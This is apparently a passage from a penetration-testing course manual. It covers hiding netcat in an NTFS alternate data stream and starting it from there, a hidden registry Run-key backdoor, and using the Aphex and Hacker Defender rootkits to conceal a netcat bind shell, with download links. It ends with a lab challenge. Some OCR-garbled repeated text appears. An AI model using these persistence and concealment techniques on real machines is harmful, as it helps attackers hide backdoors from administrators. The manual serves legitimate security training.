12:56p <DIR> . 11/13/2006 12:56p <DIR> .. 11/13/2006 12:56p 33 muts.txt

```
 1 File(s) 33 bytes 
              2 Dir(s) 3,114,639,360 bytes free 
C:\muts>start ./muts.txt:nc.exe
```
#### **15.1.1 Exercise**

- **1.** Connect to your Windows XP SP2 client using RDP and attempt to recreate the module exercise. Start by hiding calc.exe inside a txt file.
- **2.** Verify that the ADS is functioning by executing the hidden file.

# **15.2 Registry Backdoors**

The ADS is functioning by executing the hidden file.<br>
Stry Backdoors<br>
The Editor for 2K and XP (Regedt32.exe) has a design<br>
tion from viewing and editing even from users with ad<br>
The Trefuses to acknowledge this as a bug, Microsoft Registry Editor for 2K and XP (Regedt32.exe) has a design flaw that allows you to hide registry information from viewing and editing even from users with administrative access. For some reason Microsoft refuses to acknowledge this as a bug, and this "feature" is still functional years after disclosure.

To reproduce the bug, follow these instructions:

**1.** Run Regedt32.exe and create a new string value in:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

**2.** Fill this key name with a string of 258 characters (A's are fine).

**3.** Create an additional string value called "calc.exe" and assign it the string "calc.exe". You should see the following:



- **4.** Press F5 (refresh) and you will see how the key magically disappears.
- **5.** Log off and log back on to the machine, and you should see calc.exe being executed.

#### **15.2.1 Exercise**

- **1.** Connect to your Windows XP SP2 client using RDP and attempt to recreate a registry backdoor that will execute "calc.exe" on login.
- **2.** Verify that the "backdoor" works by logging out and then back in to the Windows XP SP2 machine.

# **16. Module 16 - Rootkits**

## **Overview**

This module various classes of Windows based rootkits.

## Module Objectives:

- 1. The student should understand the underlying concepts of rootkits.
- 3-Apurva-Rustagi 2. Experience with various rootkits in the lab environment.

### Reporting

Reporting **is not required** for this module.

## A note from the authors

Rootkits are malicious programs which attempt to hide specific information from the user or operating system. Rookits can appear as either be userland programs or kernel drivers. The average rootkit hides TCP/UDP connection details, specific running process details and specific files. Rootkits usually complement Trojan horses by hiding the presence of the Trojan horse from the system administrator.

For more information about rootkits, please visit:

#### http://en.wikipedia.org/wiki/Rootkit

An interesting story about the Sony rootkit can be found at:

http://en.wikipedia.org/wiki/2005\_Sony\_BMG\_CD\_copy\_protection\_scandal

# **16.1 Aphex Rootkit**

This rootkit is a very simple rootkit written by Aphex in 2003. It's a bit outdated, and other much more powerful rootkits exist, but it's a nice rootkit to start with. We'll "infect" a victim computer with a Netcat Trojan (bind shell on port 4444). A sophisticated network administrator should notice the following irregularities on this infected machine:

- nc.exe process running in the process tab
- netstat should show port 4444 as "listening"
- nc.exe will be found on the file system

The Aphex 2003 rootkit can be used to conceal these details from the network administrator, thus making our Trojan more difficult to identify and remove.

http://www.offensive-security.com/os101/aphex.tar.gz

# **16.2 HXDEF Rootkit**

The Hacker defender project is a Windows NT rootkit which uses API hooking techniques to hide specific information from the operating system and its administrators. This is a very powerful rootkit which has grown to be very popular amongst hackers. The rootkit has open sources which makes it possible to alter and extend it relatively easy.

Download HXDEF here:

http://www.offensive-security.com/os101/hxdef.tar.gz

# **16.3 Exercise R.I.P**

**1.** Experiment with Trojans and Rootkits on your Windows SP1 machine. This lab will probably kill your XP SP2 client, so make sure you leave it for last!

# **17. Module 17- Final Challenges**

OS-5777-PWB-Apurva-R Now, the fun begins! Undoubtedly, you have discovered and penetrated several hosts on the Offsec Student Lab network. The Lab simulates a corporate network with several subnets (students, development, IT department and the Administrative department). Every machine in the labs is designed to be penetrated, with varying difficulties. Getting to the "Administrative" network will reveal MANY MANY interesting things – consider that the end goal. Use the resources introduced in this course, along with your creative thinking to compromise as many servers on as many internal networks available to you. Do not forget to document your actions and include them in the Lab Pentest Report.



**Student Labs, Public Network** 

# PAGE INTENTIONALLY LEFT BLANK PAGE INTENTIONALLY LEFT BLANK